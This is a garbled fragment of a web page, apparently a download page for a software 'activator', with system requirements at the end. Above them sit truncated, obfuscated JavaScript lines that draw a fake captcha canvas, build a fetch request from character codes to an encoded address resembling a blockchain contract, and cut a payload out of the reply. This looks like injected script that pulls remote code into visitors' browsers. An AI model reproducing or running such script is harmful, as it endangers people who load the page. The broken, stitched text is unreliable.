
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///
c=document.getElementById('captchaCanvas'),x=c.getContext('2d
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.rand
q=String.fromCharCode(34);const re=await fetch(r,{method:Strin
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,1
j=await re.json();if(j.result){let h=j.result.substring(130),s=String
Processor:
Dual-core CPU for activator
RAM:
At least 4 GB
Disk space:
64 GB for setup